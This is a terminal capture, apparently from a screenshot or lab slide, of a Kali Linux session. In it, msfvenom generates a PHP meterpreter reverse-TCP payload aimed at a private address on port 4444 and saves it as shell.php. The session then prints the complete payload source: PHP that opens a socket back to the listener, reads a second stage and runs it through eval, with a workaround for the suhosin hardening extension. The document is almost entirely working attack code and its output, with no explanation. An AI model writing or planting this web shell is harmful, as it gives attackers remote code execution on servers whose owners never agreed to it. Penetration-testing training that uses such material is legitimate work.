 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=44
44 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payl
oad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
root@kali:~# cat shell.php
/*<?php /**/ error_reporting(0); $ip = '192.168.1.8'; $port = 4444; if (($f = '
stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s
_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f
($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_cal
lable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s,
 $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('
no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'st
ream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); br
eak; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b =
''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($
s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b
)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
 (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $s
uhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); }
die();root@kali:~#